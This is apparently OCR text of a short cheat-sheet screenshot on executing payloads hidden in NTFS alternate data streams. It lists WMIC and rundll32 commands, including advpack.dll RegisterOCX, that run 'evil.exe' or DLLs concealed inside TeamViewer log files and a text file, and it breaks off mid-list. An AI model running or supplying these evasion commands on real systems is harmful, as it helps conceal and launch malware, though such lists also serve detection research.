
WMIC
wmic process call create '"C:\Program 
Files 
(x86)\TeamViewer\TeamViewer12_Logfile.log
:evil.exe"'
Rundll32
rundll32 "C:\Program Files 
(x86)\TeamViewer\TeamViewer13_Logfile.log
:ADSDLL.dll",DllMain
rundll32.exe advpack.dll,RegisterOCX 
not_a_dll.txt:test.dll
rundll32.exe ieadvpack.dll,RegisterOCX 